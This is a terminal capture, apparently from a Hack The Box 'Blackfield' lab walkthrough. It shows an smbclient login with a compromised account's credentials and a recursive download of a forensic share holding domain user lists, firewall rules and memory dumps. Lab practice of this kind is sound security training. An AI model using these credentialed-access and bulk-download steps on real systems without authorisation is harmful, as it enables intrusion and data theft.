 kali@kali:~/htb/machines/blackfield/smb/forensic$ smbclient -U 'blackfield.local/audit2020%P@$$w0rd12345' \\\\10.10.10.192\\forensic
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Feb 23 21:03:16 2020
  ..                                  D        0  Sun Feb 23 21:03:16 2020
  commands_output                     D        0  Mon Feb 24 02:14:37 2020
  memory_analysis                     D        0  Fri May 29 04:28:33 2020
  tools                               D        0  Sun Feb 23 21:39:08 2020
                7846143 blocks of size 4096. 4206479 blocks available
smb: \> prompt
smb: \> recurse
smb: \> mget *
getting file \commands_output\domain_admins.txt of size 528 as domain_admins.txt (36.8 KiloBytes/sec) (average 36.8 KiloBytes/sec)
getting file \commands_output\domain_groups.txt of size 962 as domain_groups.txt (67.1 KiloBytes/sec) (average 52.0 KiloBytes/sec)
getting file \commands_output\domain_users.txt of size 16454 as domain_users.txt (803.4 KiloBytes/sec) (average 365.1 KiloBytes/sec)
getting file \commands_output\firewall_rules.txt of size 518202 as firewall_rules.txt (5622.8 KiloBytes/sec) (average 3794.1 KiloBytes/sec)
getting file \commands_output\ipconfig.txt of size 1782 as ipconfig.txt (145.0 KiloBytes/sec) (average 3502.1 KiloBytes/sec)
getting file \commands_output\netstat.txt of size 3842 as netstat.txt (312.7 KiloBytes/sec) (average 3265.9 KiloBytes/sec)
getting file \commands_output\route.txt of size 3976 as route.txt (277.3 KiloBytes/sec) (average 3028.2 KiloBytes/sec)
getting file \commands_output\systeminfo.txt of size 4550 as systeminfo.txt (341.8 KiloBytes/sec) (average 2843.4 KiloBytes/sec)
getting file \commands_output\tasklist.txt of size 9990 as tasklist.txt (750.4 KiloBytes/sec) (average 2708.7 KiloBytes/sec)
getting file \memory_analysis\conhost.zip of size 37876530 as conhost.zip (10668.8 KiloBytes/sec) (average 10230.6 KiloBytes/sec)
getting file \memory_analysis\ctfmon.zip of size 24962333 as ctfmon.zip (10238.3 KiloBytes/sec) (average 10233.6 KiloBytes/sec)
getting file \memory_analysis\dfsrs.zip of size 23993305 as dfsrs.zip (10069.2 KiloBytes/sec) (average 10187.9 KiloBytes/sec)